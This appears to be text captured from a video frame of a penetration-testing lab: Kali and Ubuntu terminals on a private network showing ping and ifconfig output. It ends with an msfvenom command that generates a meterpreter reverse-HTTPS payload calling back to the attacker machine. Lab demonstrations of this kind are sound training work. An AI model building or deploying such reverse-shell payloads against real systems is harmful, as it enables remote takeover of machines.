 ~/Downloads — user@geminiubuntu: ~ — ssh user@192.168.10.147
~/Downloads — root@kali: /tmp/ubuntu — ssh root@192.168.10.145
64 bytes from 192.168.10.147: icmp_seq=2 ttl=64 time=0.204 ms
^C
--- 192.168.10.147 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1004ms
rtt min/avg/max/mdev = 0.204/0.797/1.390/0.593 ms
┌──(root㉿kali)-[/tmp/ubuntu]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.10.145  netmask 255.255.255.0  broadcast 192.168.10.255
        inet6 2404:e801:2001:478c:20c:29ff:fe6e:6fed  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::20c:29ff:fe6e:6fed  prefixlen 64  scopeid 0x20<link>
        inet6 2404:e801:2001:478c:9ffc:f6b6:9f3:9f2d  prefixlen 64  scopeid 0x0<global>
        inet6 2404:e801:2001:478c:7d44:ffdf:18f7:7a20  prefixlen 64  scopeid 0x0<global>
        ether 00:0c:29:6e:6f:ed  txqueuelen 1000  (Ethernet)
        RX packets 421377  bytes 409556297 (390.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 616685  bytes 588596050 (561.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1244  bytes 104372 (101.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1244  bytes 104372 (101.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/tmp/ubuntu]
└─# msfvenom -p linux/x64/meterpreter_reverse_https LHOST=192.168.10.145 LPORT=8443 -f elf > mete